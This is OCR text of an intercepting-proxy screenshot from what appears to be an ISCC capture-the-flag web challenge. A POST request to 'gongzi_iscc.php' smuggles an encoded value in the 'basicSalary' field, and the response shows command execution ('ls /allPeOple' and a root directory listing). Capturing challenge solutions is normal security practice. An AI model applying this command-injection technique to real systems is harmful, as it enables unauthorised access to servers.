 请求
美化 Raw Hex \n
1 POST /gongzi_iscc.php HTTP/1.1
2 Host: 101.200.138.180:60000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://101.200.138.180:60000
0 Connection: close
1 Referer: http://101.200.138.180:60000/gongzi_iscc.php
2 Cookie: csrftoken=
y71C23XIiuMabelW5scHBxqQuwOhQSYQsFvNam7MgPMjFEUqibuAUML1K6t5yozv;
PHPSESSID=g300jaedrejr2rqm6l0dti5os7
3 Upgrade-Insecure-Requests: 1
4
5 basicSalary=%5DB%11%1E&performanceCoefficient=1111&calculate=
搜索 0高亮
响应
美化 Raw Hex 页面渲染
176 <h2>
预测结果
</h2>
177 <div class="result-box">
178 ls /allPeOple
179 bin
180 boot
181 dev
182 etc
183 home
184 lib
185 lib64
186 media
187 mnt
188 opt
189 proc
190 root
191 run
192 sbin
193 srv
194 sys
195 tmp
196 usr
197 var
198 </div>
199 </div>
200 </div>
预测结果